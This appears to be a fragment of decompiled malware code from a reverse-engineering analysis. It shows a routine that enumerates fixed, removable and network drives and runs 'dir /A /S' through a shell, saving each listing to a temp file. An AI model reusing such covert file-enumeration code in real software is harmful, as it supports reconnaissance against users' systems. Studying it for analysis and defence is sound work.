 v0 = GetLogicalDriveStringsA(0x104u, Buffer) - 1;
if ( v0 <= 0x103 )
{
for ( i = Buffer; *i; i += strlen(i) + 1 )
{
DriveTypeA = GetDriveTypeA(i);
if ( DriveTypeA == DRIVE_FIXED || DriveTypeA == DRIVE_REMOVABLE || DriveTypeA == DRIVE_REMOTE )
{
mw_wrap_sprintf(v12, "dir /A /S %s >> \"%%temp%%/%c_.TMP\"", i, *i, v11);
std::string::string(v12);
mw_ExecuteShellCommand_cmd(600, 1, 0, v9, v9);
TempPathW = GetTempPathW(0x100u, FileName);
FileName[TempPathW] = *i;
FileName[TempPathW + 1] = 0;
v5 = &v13;
do
{
v6 = v5[1];
++v5;
}
while ( v6 );
*v5 = *L"_.TMP";
v7 = v5 + 2;
*v7 = *L"TMP";
v7[1] = *L"P";